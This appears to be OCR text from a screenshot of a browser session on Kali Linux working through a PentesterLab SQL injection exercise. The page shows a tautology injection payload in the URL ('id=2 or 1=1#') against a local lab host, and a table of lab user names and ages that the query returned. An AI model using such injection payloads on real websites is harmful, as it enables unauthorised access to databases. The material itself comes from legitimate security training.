 File Edit View History Bookmarks Tools Help
PentesterLab » Web ... × Pen Test Notes | Bo... ×
192.168.79.162/sqli/example4.php?id=2 or  1%3D1%23
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Greenbone Security As...
INT SQL XSS Encryption Encoding Other
Load URL http://192.168.79.162/sqli/example4.php?id=2%20or%20%201%3D1%23
Split URL
Execute
Enable Post data Enable Referrer
PentesterLab.com Home
id name age
1 admin 10
2 root 30
3 user1 5
5 user2 2